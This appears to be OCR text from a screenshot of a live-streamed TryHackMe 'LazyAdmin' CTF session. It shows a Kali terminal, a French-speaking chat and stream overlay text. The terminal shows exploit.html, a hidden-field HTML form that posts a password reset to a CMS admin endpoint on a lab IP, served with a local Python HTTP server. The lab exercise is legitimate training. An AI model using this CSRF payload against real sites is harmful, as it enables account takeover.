 Applications Places Tilix
Oct 9 19:34
3/5
Tilix: nils@
CTF TryHackMe
1: nils@kalistream:~/Documents/thm/LazyAdmin
<input name="email" type="hidden" value="[admin_email
<input value="Login” name="login" type="submit">
</form>
19:31 nils@kalistream:~/Documents/thm/LazyAdmin$ vi exploit.html
19:31 nils@kalistream:~/Documents/thm/LazyAdmin$ python -m http.server 808
0
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [09/Oct/2022 19:33:17] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [09/Oct/2022 19:33:17] code 404, message File not found
127.0.0.1 - - [09/Oct/2022 19:33:17] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [09/Oct/2022 19:33:19] "GET /exploit.html HTTP/1.1" 200 -
Kramnik13 is now
following!
4: nils@kalistream:~/Documents/thm/LazyAdmin
19:33 nils@kalistream:~/Documents/thm/LazyAdmin$ cat exploit.html
<form action="http://10.10.182.117/content/as/index.php?type=password&mod=
resetok" method="post">
<input name="p1" type="hidden" value="123">
<input name="p2" type="hidden" value="123">
<input name="email" type="hidden" value="[admin_email]“>
<input value="Login” name="login" type="submit">
</form>
19:34 nils@kalistream:~/Documents/thm/LazyAdmin$
GNUPG
(moi j'aurais tenté via curl je crois)
DINOKALEWOZ971
il y a trois / dans l'aresse c'est normal?
X4VI3RG
1ST
simple http server
GNUPG
http.server ?
TURBO_DROITARD
regarde dans l'inspecteur html ce que tu
as ?
STREAMLABS
Thank you for following Kramnik13!
BACK
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils